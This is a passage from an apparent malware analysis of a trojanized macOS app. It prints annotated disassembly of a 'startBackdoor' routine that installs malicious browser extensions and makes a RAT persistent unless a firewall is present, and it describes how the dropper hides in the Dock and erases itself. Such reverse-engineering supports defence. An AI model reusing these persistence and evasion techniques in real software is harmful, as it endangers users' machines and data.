loc_10000289A: ; CODE XREF: -[HIFOWEIOWEOJSDJFIVB startBackdoor]+7A1j mov rsi, cs:selRef_retrieveChromeVersion mov rdi, rbx call cs:_objc_msgSend_ptr cmp rax, 19h jl short loc_1000028C0 ; skip Chrome if lower than 25 mov rsi, cs:selRef_installChromeExtension mov rdi, rbx call cs:_objc_msgSend_ptr loc_1000028C0: ; CODE XREF: -[HIFOWEIOWEOJSDJFIVB startBackdoor]+A01j mov rsi, cs:selRef_fileManager mov rdi, rbx call r12 ; _objc_msgSend mov rdi, rax call _objc_retainAutoreleasedReturnValue mov r14, rax mov rsi, cs:selRef_base64DecodedString lea rdi, cfstr_Tglicmfyes9iyw ; Library/Handsoff call r12 ; _objc_msgSend mov rdi, rax call _objc_retainAutoreleasedReturnValue mov r15, rax mov rsi, cs:selRef_fileExistsAtPath_ mov rdi, r14 mov rdx, r15 call r12 ; _objc_msgSend mov r12b, al mov r13, cs:_objc_release_ptr mov rdi, r15 call r13 ; _objc_release mov rdi, r14 call r13 ; _objc_release test r12b, r12b jnz short loc_1000292F ; if hands off exists skip this mov rsi, cs:selRef_makeBackdoorPersistent ; install backdoor RAT and start it mov rdi, rbx call cs:_objc_msgSend_ptr loc_1000292F: ; CODE XREF: -[HIFOWEIOWEOJSDJFIVB startBackdoor]+3E1j ; -[HIFOWEIOWEOJSDJFIVB startBackdoor]+601j ... mov rsi, cs:selRef_removeTemporaryFiles mov rdi, rbx add rsp, 8 pop rbx pop r12 pop r13 pop r14 pop r15 pop rbp jmp cs:_objc_msgSend_ptr __HIFOWEIOWEOJSDJFIVB_startBackdoor_ endp
The original binary is located in the _CodeSignature folder and named .dSYM. The extensions are located in the same folder in a bzip2 archive named .sig. The dropper does not show in the Dock because LSUIElement setting is used in the Info.plist. When the dropper erases itself, the setting is removed from the plist so the legit application shows up in the Dock. For the user everything looks normal – application startup time is fast. The original application is started by creating a new NSTask and using the open command to start again the now legit StealthBit.app.
The functions that install the extensions are not very interesting in terms of reversing. They locate the extension folders, and install/active the malware extension. The Chrome related methods are a bit more complex because they look up more information about its internals
9/15